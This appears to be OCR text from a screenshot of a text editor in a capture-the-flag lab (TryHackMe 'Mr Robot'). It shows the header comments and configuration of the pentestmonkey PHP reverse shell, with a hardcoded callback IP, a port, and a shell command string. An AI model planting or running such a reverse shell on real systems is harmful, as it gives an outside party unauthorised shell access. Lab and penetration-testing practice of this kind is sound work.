 /home/kali/THM/mr.robot/nmap/php-r
File Edit Search View Document Help
Warning: you are using the root acc
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.119.243';  // CHANGE THIS
50 $port = 4242;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //